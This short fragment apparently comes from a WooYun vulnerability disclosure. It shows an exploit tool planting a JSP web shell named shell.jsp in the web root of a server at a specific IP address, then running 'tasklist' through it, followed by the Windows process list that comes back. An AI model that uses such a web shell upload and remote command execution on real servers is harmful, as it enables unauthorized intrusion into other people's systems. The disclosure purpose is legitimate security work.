 Url: http://58.17.137.46:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist Execute
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Console 0 24 K
System 4 Console 0 312 K
smss.exe 292 Console 0 672 K
csrss.exe 340 Console 0 8,172 K
winlogon.exe 364 Console 0 11,112 K
services.exe 412 Console 0 8,412 K
lsass.exe 424 Console 0 16,716 K
vmacthlp.exe 616 Console 0 4,088 K
svchost.exe 640 Console 0 5,316 K
svchost.exe 696 Console 0 6,348 K
svchost.exe 760 Console 0 7,044 K
svchost.exe 800 Console 0 5,948 K
svchost.exe 816 Console 0 26,776 K
spoolsv.exe 952 Console 0 7,044 K
msdtc.exe 988 Console 0 7,128 K
svchost.exe 1108 Console 0 3,824 K
jqs.exe 1140 Console 0 1,496 K
www.wooyun.org